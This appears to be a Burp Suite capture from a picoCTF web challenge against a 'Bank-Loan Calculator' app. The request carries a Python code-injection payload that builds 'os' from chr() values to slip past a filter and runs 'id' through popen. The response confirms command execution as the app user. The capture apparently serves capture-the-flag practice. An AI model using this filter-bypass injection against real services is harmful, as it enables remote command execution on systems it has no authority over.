 Request
Pretty Raw Hex \n
1 POST /execute HTTP/1.1
2 Host: shape-facility.picoctf.net:56053
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://shape-facility.picoctf.net:56053
10 Connection: keep-alive
11 Referer: http://shape-facility.picoctf.net:56053/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 code=__import__(chr(111)%2bchr(115)).popen('id').read()
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.10
3 Date: Sun, 07 Sep 2025 05:18:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 575
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Execution Result
</title>
14 <link rel="stylesheet" href="/static/bootstrap.min.css">
15 <link rel="stylesheet" href="/static/styles.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1 class="mb-4 text-center">
Bank-Loan Calculator
</h1>
20 <div class="result">
21 <p>
Result: uid=999(app) gid=999(app) groups=999(app)
22 </p>
23 <a href="/">
Go back
</a>
24 </div>
25 </div>
26 </body>
27 </html>